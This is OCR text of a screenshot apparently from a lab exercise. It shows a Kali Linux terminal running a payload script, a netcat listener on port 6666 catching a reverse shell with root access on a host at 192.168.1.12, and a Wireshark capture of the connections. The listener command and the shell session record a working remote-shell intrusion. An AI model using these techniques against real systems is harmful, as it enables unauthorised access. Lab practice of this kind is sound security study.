 kali@kali: ~
Edit View Help
my/
ls
ad.py
python3 payload.py
kali@kali: ~/my
File Actions Edit View Help
kali@kali:~/my$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.1.12: inverse host lookup failed: Unkn
connect to [192.168.1.129] from (UNKNOWN) [192
bash: cannot set terminal process group (1): I
bash: no job control in this shell
root@c6e82029139f:/usr/src# whoami
whoami
root
root@c6e82029139f:/usr/src# ^C sent 7, rcvd 17
kali@kali:~/my$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.1.12: inverse host lookup failed: Unkn
connect to [192.168.1.129] from (UNKNOWN) [192
bash: cannot set terminal process group (1): I
bash: no job control in this shell
root@c6e82029139f:/usr/src#
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 192.168.1.12
No. Time Source Destination Protocol Length Info
38 23.525440732 192.168.1.129 192.168.1.12 TCP 66 43052 → 8080 [ACK]
39 23.526201370 192.168.1.12 192.168.1.129 TCP 74 41734 → 6666 [SYN]
40 23.526267053 192.168.1.129 192.168.1.12 TCP 74 6666 → 41734 [SYN,
41 23.533801025 192.168.1.129 192.168.1.12 TCP 66 43052 → 8080 [FIN,
42 23.533981203 192.168.1.12 192.168.1.129 TCP 74 41736 → 6666 [SYN]
43 23.534050153 192.168.1.129 192.168.1.12 TCP 74 6666 → 41736 [SYN,
44 23.534465502 192.168.1.12 192.168.1.129 TCP 66 41734 → 6666 [ACK]
45 23.534465643 192.168.1.12 192.168.1.129 TCP 66 41736 → 6666 [ACK]